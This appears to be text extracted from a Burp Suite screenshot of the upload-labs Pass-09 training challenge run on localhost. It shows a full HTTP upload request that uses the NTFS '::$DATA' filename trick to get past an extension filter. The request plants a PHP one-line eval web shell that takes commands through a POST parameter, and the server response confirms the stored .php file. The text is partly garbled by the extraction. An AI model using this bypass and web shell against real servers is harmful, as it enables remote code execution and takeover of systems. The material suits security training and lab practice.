 Pretty Raw Hex \n
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------211267789312223378317918835​19
Content-Length : 393
Origin : http://127.0.0.1
Connection : close
Referer : http://127.0.0.1/upload-labs/Pass-09/index.php
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
-----------------------------21126778931222337831791883519
Content-Disposition : form-data ; name="upload_file "; filename ="test.php ::$DATA "
Content-Type : application/octet-stream
<?php @eval($_POST['cmd']);?>
-----------------------------21126778931222337831791883519
Content-Disposition : form-data ; name="submit "
::$DATA绕过
-----------------------------21126778931222337831791883519--
Pretty Raw Hex Render \n
56 <p>
<code >
webshell
</code >
</p>
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype ="multipart/form-data " method ="post" onsubmit ="return
checkFile() ">
61 <p>
<p>
62 <input class ="input_file " type="file" name="upload_file "/>
63 <input class ="button " type="submit " name="submit " value =""/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202306102243008360.php::$data " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer ">
75 <center >
Copyright&nbsp;@&nbsp; <span id="copyright_time ">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me " target="_bank">
c0ny1
</a>
</center >
76 </div>
Request Attrib
Request Query
Request Body
Request Cooki
Request Heade
Response Head